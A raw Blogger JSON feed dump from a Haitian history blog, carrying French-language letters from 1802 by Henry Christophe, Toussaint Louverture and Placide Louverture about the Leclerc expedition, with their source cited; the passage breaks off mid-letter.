lois\u003C\/i\u003E\u0026nbsp;à ses yeux arrêtera l’effusion du sang français versé par des Français, rendra à la République des \u003Ci\u003Eenfans \u003C\/i\u003Equi peuvent la servir encore, et fera succéder aux horreurs de la guerre civile la tranquillité, la paix et la prospérité au sein de cette malheureuse colonie.\u0026nbsp;\u003Ci\u003ECe but est digne sans doute de la grandeur de la mère-patrie\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;et l’atteindre, citoyen général,\u0026nbsp;\u003Ci\u003Ece serait vous couvrir de gloire et mériter les bénédictions d’un peuple\u003C\/i\u003E\u0026nbsp;qui se complairait à oublier les maux que lui a déjà fait éprouver\u0026nbsp;\u003Ci\u003Ele retard de leur promulgation\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESongez que ce serait perpétuer ces maux jusqu’à la destruction entière de ce peuple, que de lui refuser la participation de\u0026nbsp;\u003Ci\u003Eces lois\u003C\/i\u003E\u0026nbsp;nécessaires au salut de ces contrées.\u0026nbsp;\u003Ci\u003EAu nom de mon pays, au nom de la mère-patrie, je les réclame, ces lois salutaires, et Saint-Domingue est sauvé.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJ’ai l’honneur de vous saluer,\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: right;\"\u003EChristophe\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202122; text-align: right;\"\u003E.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ENota : \u003C\/b\u003E\u003Ci\u003ECette missive a été adressée au général Victor-Emmanuel Leclerc.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ESource : \u003C\/b\u003E\u003Ci\u003EÉtudes sur l'histoire d'Haïti (Beaubrun Ardouin)\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/7218774075170842192\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/henry-christophe-refuse-de-trahir.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/7218774075170842192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/7218774075170842192"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/henry-christophe-refuse-de-trahir.html","title":"Henry Christophe refuse de trahir Toussaint et exige des garanties à Leclerc sur la Liberté des Noirs pour se soumettre à son autorité"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxKe5DvL-rkMCokXnkgt1ZUHcbhNtetPNIS7R7Ar4KPjIWV9fT9jlHkfLMteoQv0pnFsfnAHFUODPieqzM-Kd32ls2icxuDW4apd5HVA1VNOa1qMBxKTs5Xp11PQvsRsTS0okLjhJpIQamPcRJ5SO4nr4Mb3QvKR3Sxu-lkM-Jeqxyn7IKiWIaDqwJ5D9o=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-1822983341751435225"},"published":{"$t":"2025-06-22T13:45:00.002+02:00"},"updated":{"$t":"2025-06-22T13:45:16.372+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Jacques Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Toussaint Louverture ordonne à Jean-Jacques Dessalines, Commandant en chef de l'Armée de l'Ouest, de résister face à l'arrivée des Français"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8H7SZHWuVYZVUXx7VJRAfpsr5xBNBLEq88lgbEGyW3ph_9-yX_-sYvILXyn_Nx7s4Y2IhwVDBRHPSSleNT3K9S0wCiPpoxIhe1kBna9rsxxvjT32qNSyQjmLKgqxF6AMDNdIHmwwzRpvG_uIp0De2gQBeox2hRkSkNeo5zz0EaE20d-trk9ZDgg46NK8R\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"411\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8H7SZHWuVYZVUXx7VJRAfpsr5xBNBLEq88lgbEGyW3ph_9-yX_-sYvILXyn_Nx7s4Y2IhwVDBRHPSSleNT3K9S0wCiPpoxIhe1kBna9rsxxvjT32qNSyQjmLKgqxF6AMDNdIHmwwzRpvG_uIp0De2gQBeox2hRkSkNeo5zz0EaE20d-trk9ZDgg46NK8R\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAu quartier-général des Gonaïves, le 19 pluviôse an\u0026nbsp;X (8 février).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 4em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELe gouverneur général de Saint-Domingue,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAu général Dessalines, commandant en chef l’armée de l’Ouest.\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003ERien n’est désespéré,\u0026nbsp;\u003C\/i\u003Ecitoyen général, si vous pouvez parvenir à enlever aux troupes de débarquement les ressources que leur offre le Port-Républicain [ancien nom de\u0026nbsp;\u003Ci\u003EPort-au-Prince\u003C\/i\u003E, ndlr]. Tâchez, par tous les moyens de force et d’adresse,\u0026nbsp;\u003Ci\u003Ed’incendier\u0026nbsp;\u003C\/i\u003Ecette place\u0026nbsp;; elle est construite tout en bois\u0026nbsp;; il ne s’agit que d’y faire entrer quelques émissaires fidèles. Ne s’en trouvera-t-il donc point sous vos ordres d’assez dévoués pour rendre ce service\u0026nbsp;? Ah\u0026nbsp;! mon cher général, quel malheur qu’il y ait eu un traître dans cette ville, et qu’on n’y ait pas mis à exécution\u0026nbsp;\u003Ci\u003Evos ordres et les miens\u0026nbsp;!\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGuettez le moment où la garnison s’affaiblira par des expéditions dans les plaines, et tâchez alors de surprendre et d’enlever cette ville par ses derrières.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EN’oubliez pas qu’en attendant la saison des pluies qui doit nous\u0026nbsp;\u003Ci\u003Edébarrasser\u0026nbsp;\u003C\/i\u003Ede nos ennemis, nous n’avons pour ressource que\u0026nbsp;\u003Ci\u003Ela destruction et le feu.\u0026nbsp;\u003C\/i\u003ESongez qu’il ne faut pas que la terre, baignée de nos sueur, puisse fournir à nos ennemis\u0026nbsp;\u003Ci\u003Ele moindre aliment.\u0026nbsp;\u003C\/i\u003ECarabinez les chemins, faites jeter\u0026nbsp;\u003Ci\u003Edes cadavres\u0026nbsp;\u003C\/i\u003Ede chevaux dans toutes\u0026nbsp;\u003Ci\u003Eles sources\u0026nbsp;; faites tout anéantir et tout brûler,\u0026nbsp;\u003C\/i\u003Epour que ceux qui viennent pour nous remettre\u0026nbsp;\u003Ci\u003Een esclavage\u0026nbsp;\u003C\/i\u003Erencontrent toujours devant leurs yeux l’image de l’enfer qu’ils méritent.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalut et amitié,\u0026nbsp;\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003EToussaint Louverture.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cb\u003ENote : \u003C\/b\u003ECette lettre a été interceptée par les français avant même qu'elle soit parvenue au général dessalines.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cb\u003ESource :\u003C\/b\u003E Études sur l'Histoire d'Haiti (Beaubrun Ardouin)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/1822983341751435225\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/toussaint-louverture-ordonne-jean.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/1822983341751435225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/1822983341751435225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/toussaint-louverture-ordonne-jean.html","title":"Toussaint Louverture ordonne à Jean-Jacques Dessalines, Commandant en chef de l'Armée de l'Ouest, de résister face à l'arrivée des Français"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8H7SZHWuVYZVUXx7VJRAfpsr5xBNBLEq88lgbEGyW3ph_9-yX_-sYvILXyn_Nx7s4Y2IhwVDBRHPSSleNT3K9S0wCiPpoxIhe1kBna9rsxxvjT32qNSyQjmLKgqxF6AMDNdIHmwwzRpvG_uIp0De2gQBeox2hRkSkNeo5zz0EaE20d-trk9ZDgg46NK8R=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.haitianaute.com/feeds/posts/default/-/Napol%C3%A9on?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 17322
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819"},"updated":{"$t":"2026-01-24T09:24:44.283+01:00"},"category":[{"term":"Haiti"},{"term":"Ayiti"},{"term":"Lettre"},{"term":"France"},{"term":"Diplomatie haïtienne"},{"term":"Jean-Jacques Dessalines"},{"term":"Internationalisme"},{"term":"Article"},{"term":"Dessalines"},{"term":"Alexandre Pétion"},{"term":"Etats-Unis"},{"term":"Toussaint Louverture"},{"term":"Jean-Pierre Boyer"},{"term":"Amérique latine"},{"term":"République Dominicaine"},{"term":"Republica Dominicana"},{"term":"Dominicanie"},{"term":"Colonialisme"},{"term":"Toussaint"},{"term":"United States"},{"term":"Henry Christophe"},{"term":"Indépendance d'Haiti"},{"term":"Discours"},{"term":"Proclamation"},{"term":"Jacques Ier"},{"term":"Afrique"},{"term":"Opinion"},{"term":"Décret"},{"term":"Pétion"},{"term":"Saint-Domingue"},{"term":"Boyer"},{"term":"Napoléon Bonaparte"},{"term":"Esclavage"},{"term":"Henri Christophe"},{"term":"Venezuela"},{"term":"USA"},{"term":"Napoléon"},{"term":"Bonaparte"},{"term":"Arrêté"},{"term":"Poésie"},{"term":"Loi"},{"term":"Poème"},{"term":"Traité"},{"term":"Expédition Leclerc"},{"term":"Christophe"},{"term":"Culture"},{"term":"Dette de l'indépendance"},{"term":"Empereur d'Haïti"},{"term":"Europe"},{"term":"Henry Ier"},{"term":"Rançon de l'indépendance"},{"term":"Cuba"},{"term":"François Duvalier"},{"term":"Leclerc"},{"term":"Duvalier"},{"term":"Espagne"},{"term":"Président d'Haïti"},{"term":"1804"},{"term":"Histoire"},{"term":"Port-au-Prince"},{"term":"Religion"},{"term":"Russie"},{"term":"Simon Bolivar"},{"term":"Allemagne"},{"term":"Elie Lescot"},{"term":"Hayti"},{"term":"Nécrologie"},{"term":"Occupation américaine d'Haiti"},{"term":"Santo Domingo"},{"term":"Vertières"},{"term":"Acte de l'indépendance d'Haiti"},{"term":"Cap-Haïtien"},{"term":"Catholicisme"},{"term":"Espagnol"},{"term":"Jean-Bertrand Aristide"},{"term":"Livre"},{"term":"Textes fondamentaux"},{"term":"Vatican"},{"term":"Vodou"},{"term":"Bolivar"},{"term":"Haïti"},{"term":"Décret-Loi"},{"term":"Faustin Soulouque"},{"term":"Football"},{"term":"Vodoun"},{"term":"Anténor Firmin"},{"term":"Canada"},{"term":"Chant"},{"term":"Colombia"},{"term":"Fabre Geffrard"},{"term":"Le Moniteur haïtien"},{"term":"Panafricanisme"},{"term":"Colombie"},{"term":"Dumarsais Estimé"},{"term":"Faustin Ier"},{"term":"Jamaique"},{"term":"Panaméricanisme"},{"term":"Politique"},{"term":"Afrique du Sud"},{"term":"Antilles"},{"term":"Arcahaie"},{"term":"Belgique"},{"term":"Boisrond Tonnerre"},{"term":"Congo"},{"term":"Congo-Kinshasa"},{"term":"Constitution"},{"term":"Créole"},{"term":"Ethiopie"},{"term":"Fidel Castro"},{"term":"Gonaïves"},{"term":"Guerre"},{"term":"Hailé Selassié"},{"term":"Italie"},{"term":"Kreyol"},{"term":"Littérature haïtienne"},{"term":"Magnicide"},{"term":"Nations Unies"},{"term":"Nissage Saget"},{"term":"Préval"},{"term":"Racism"},{"term":"Racisme"},{"term":"Relation Haïti-France"},{"term":"René Préval"},{"term":"Soulouque"},{"term":"Suisse"},{"term":"Séisme"},{"term":"Ukraine"},{"term":"United Nations"},{"term":"Abyssinie"},{"term":"Angleterre"},{"term":"Argentina"},{"term":"Argentine"},{"term":"Conte"},{"term":"Danemark"},{"term":"Drapeau haïtien"},{"term":"Empire d'Haïti"},{"term":"Guerre en Ukraine"},{"term":"Japon"},{"term":"Jovenel Moïse"},{"term":"Les communes d'Haiti"},{"term":"Martinique"},{"term":"Musique"},{"term":"Patrice Lumumba"},{"term":"Paul Eugène Magloire"},{"term":"Royaume-Uni de Grande-Bretagne"},{"term":"Uruguay"},{"term":"Vietnam"},{"term":"mexique"},{"term":"Asie"},{"term":"Benoît Batraville"},{"term":"Black Lives Matter"},{"term":"Bouki"},{"term":"Boukman prayer"},{"term":"Bouqui"},{"term":"Brésil"},{"term":"Capois La Mort"},{"term":"Caraïbes"},{"term":"Catastrophe"},{"term":"Charlemagne Péralte"},{"term":"Che Guevara"},{"term":"Covid-19"},{"term":"Drapeau haitien"},{"term":"Eduardo Galeano"},{"term":"Guadeloupe"},{"term":"Hugo Chavez"},{"term":"Isaac Toussaint-Louverture"},{"term":"La prière de Boukman"},{"term":"Les Cacos"},{"term":"Les Polonais d'Haiti"},{"term":"Ordonnance"},{"term":"Pologne"},{"term":"Polonais"},{"term":"Portugal"},{"term":"Québec"},{"term":"Vodou en Haïti"},{"term":"Bataille de Vertières"},{"term":"Bermudes"},{"term":"Bouki et Malice"},{"term":"Brasil"},{"term":"Campagne anti-superstitieuse"},{"term":"Cazale Haiti"},{"term":"Christiane Taubira"},{"term":"Conseil présidentiel"},{"term":"Dahomey"},{"term":"Firmin"},{"term":"Gregorio Luperon"},{"term":"Guerre de l'Indépendance d'Haïti"},{"term":"Guinée"},{"term":"Guyane"},{"term":"Israel"},{"term":"Jacques Viau"},{"term":"Joutte Lachenais"},{"term":"Justice"},{"term":"La oración de Boukman"},{"term":"Lumumba"},{"term":"Malice"},{"term":"Malis"},{"term":"Marie Louise Coividad"},{"term":"Martin Luther King"},{"term":"Massillon Coicou"},{"term":"Mexico"},{"term":"OEA"},{"term":"Palestine"},{"term":"Poland"},{"term":"Rapport"},{"term":"Saint-Siège"},{"term":"Savanette"},{"term":"Thomas Sankara"},{"term":"Ti Malice"},{"term":"Torbeck"},{"term":"Élections en Haïti"},{"term":"12 janvier 2010"},{"term":"Abbé Grégoire"},{"term":"Abkhasie"},{"term":"Affaire Rubalcava"},{"term":"Amiral Killick"},{"term":"Anacaona"},{"term":"André Rigaud"},{"term":"Autriche"},{"term":"Barbade"},{"term":"Barbados"},{"term":"Belladère"},{"term":"Benin"},{"term":"Boniface Alexandre"},{"term":"Burkina Faso"},{"term":"Bénin"},{"term":"Cacique Enriquillo"},{"term":"Cacique Henry"},{"term":"Campagne de l'Est"},{"term":"Caribbean"},{"term":"Carl Wolff"},{"term":"Casale"},{"term":"Charte du Manden"},{"term":"Charte du Mandé"},{"term":"Conférence de Bandung"},{"term":"Coronavirus"},{"term":"Coutilien Coutard"},{"term":"Cruz Azul"},{"term":"Curaçao"},{"term":"Daniel Fignolé"},{"term":"Documents déclassifiés"},{"term":"Département du Sud d'Haiti"},{"term":"Education"},{"term":"Francisco Javier Mina"},{"term":"Francisco Xavier Mina"},{"term":"Ghana"},{"term":"Grande-Anse"},{"term":"Greece"},{"term":"Grèce"},{"term":"Guerre civile"},{"term":"Général Louis Gabart"},{"term":"Général de Gaulle"},{"term":"Haiti's islands"},{"term":"Indonésie"},{"term":"Jacmel"},{"term":"Jacques Stephen Alexis"},{"term":"Jean Jaurès"},{"term":"Jean-Claude Duvalier"},{"term":"Journal"},{"term":"Jules Solime Milscent"},{"term":"Juste Chanlatte"},{"term":"Jérémie"},{"term":"Kwame Nkrumah"},{"term":"La Gonâve"},{"term":"La Navase"},{"term":"Langue"},{"term":"Les Cayes"},{"term":"Les îles adjacentes d'Haïti"},{"term":"Les îles adjacentes de la République d'Haïti"},{"term":"Libye"},{"term":"Limpopo"},{"term":"Louis Déjoie"},{"term":"Léogane"},{"term":"Mali"},{"term":"Maurice"},{"term":"Migration"},{"term":"México"},{"term":"Méxique"},{"term":"Napoléon BonaparteLettre"},{"term":"Navassa"},{"term":"Nelson Mandela"},{"term":"Organisation des États Américains"},{"term":"Patois"},{"term":"Patua"},{"term":"Peru"},{"term":"Porto Rico"},{"term":"Puerto Rico"},{"term":"Pérou"},{"term":"Raymond Cabèche"},{"term":"Saint-Vincent"},{"term":"Sekou Touré"},{"term":"Suède"},{"term":"Séisme de 20 en Haiti"},{"term":"Tremblement de terre de 2010"},{"term":"Video"},{"term":"Vilbrun Guillaume Sam"},{"term":"Xaragua"},{"term":"Économie"}],"title":{"type":"text","$t":"Haïtianaute "},"subtitle":{"type":"html","$t":"Si l'héroïsme existe quelque part ici-bas, sans doute, faudrait-il aller la chercher dans les pliures du Bicolore haïtien. (Hubert Papailler) "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/-\/Napol%C3%A9on?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/search\/label\/Napol%C3%A9on"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/-\/Napol%C3%A9on\/-\/Napol%C3%A9on?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"23"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5629871434576300583"},"published":{"$t":"2025-07-05T22:52:00.000+02:00"},"updated":{"$t":"2025-07-05T22:52:06.162+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Lettre touchante de Placide Louverture à Suzanne et Toussaint Louverture alors qu'ils sont détenus séparément à Brest, en France, sur ordre de Bonaparte"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 3em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s474\/OIP.nNoLrwVBPeQqLrm_EMyDfQHaE7.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"474\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/OIP.nNoLrwVBPeQqLrm_EMyDfQHaE7.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 3em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 3em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003ERade de Brest, 24 thermidor (12 août 1802).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 6em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EMon cher papa et chère maman,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EJe suis à bord du brig\u0026nbsp;\u003Ci\u003Ela Naïade\u003C\/i\u003E\u0026nbsp;; j’ignore encore mon sort\u0026nbsp;;\u0026nbsp;\u003Ci\u003Epeut-être je ne vous reverrai jamais\u0026nbsp;:\u003C\/i\u003E\u0026nbsp;en cela je n’accuse que mon destin. N’importe où je serai, je vous prie de prendre courage,\u0026nbsp;\u003Ci\u003Ede penser quelquefois à moi.\u003C\/i\u003E\u0026nbsp;Je vous donnerai de mes nouvelles, si je le puis\u0026nbsp;: donnez-moi des vôtres, si vous en trouvez l’occasion. Je suis très-bien\u0026nbsp;; je suis avec des personnes\u0026nbsp;\u003Ci\u003Equi ont beaucoup de bontés pour moi,\u003C\/i\u003E\u0026nbsp;qui m’ont promis de me les 